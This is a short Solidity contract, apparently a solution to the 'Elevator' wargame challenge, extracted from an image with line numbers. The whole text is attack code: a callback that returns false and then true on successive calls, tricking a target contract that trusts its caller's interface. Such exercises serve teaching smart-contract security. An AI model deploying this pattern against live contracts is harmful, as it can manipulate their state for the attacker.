 1 contract ElevatorAttack {
2     Elevator elevatorInstance;
3     uint256 numberOfCalls;
4
5     constructor(address target) {
6         elevatorInstance = Elevator(target);
7     }
8
9     function attack() public {
10         elevatorInstance.goTo(0 /* floor */ );
11     }
12
13     function isLastFloor(uint256 /* floor */ ) public returns (bool) {
14         numberOfCalls++;
15         if (numberOfCalls > 1) {
16             return true;
17         }
18         return false;
19     }
20 }
21